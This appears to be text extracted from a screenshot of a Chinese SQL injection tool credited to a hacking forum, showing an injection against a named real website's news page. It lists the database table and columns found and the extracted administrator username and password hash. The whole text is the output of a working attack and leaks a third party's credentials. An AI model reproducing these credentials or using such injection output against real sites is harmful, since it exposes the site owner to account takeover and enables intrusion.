 v2.32 增强版 暗组技术论坛 Http://www.darkst.com
注入连接 http://www.tbib.cn/yeNewsInfo.asp?id=4 检测
检测表段 检测字段 检测内容 (1/1)
Manage_User
job
book
username
password
id
位数 内容
第1位 0
第2位 a
第3位 0
复制窗口
[username] : tongbao
[password] : 0a0e3512cd3c8dc2
关闭